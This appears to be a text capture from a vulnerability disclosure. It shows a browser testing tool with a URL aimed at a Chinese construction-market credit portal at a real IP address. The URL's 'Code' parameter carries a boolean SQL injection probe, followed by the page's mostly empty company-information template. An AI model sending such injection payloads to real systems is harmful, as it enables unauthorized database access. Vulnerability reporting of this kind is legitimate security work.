 Load URL
http://221.213.44.146:9000/FrmInfoDetail.aspx?Type=ZRZTSGDW&Code=fd5018bc-36d7-49da-b6fa-aaad159b3fba' and 'a'='b&IsShow=1&SubType=003
Split URL
Execute
Enable Post data Enable Referrer
首 页 不良行为 良好行为 政策法规 公示公告 建设项目 从业单位 从业人员 市场信息 欢迎光临 114年1月22日 星期三
不良行为 更多>>
您的位置：首页 >> 施工单位
暂无信息!
基本情况
基本情况
单位名称 注册地
通讯地址 邮政编码
营业执照号 组织机构代码
所属机构 单位类型
所有制性质 注册资金
注册人员总数 0
体系认证情况
信用情况
联系人
工作部门 固定电话
传真 单位网址
法人
从业单位
· 建设单位
www.wooyun.org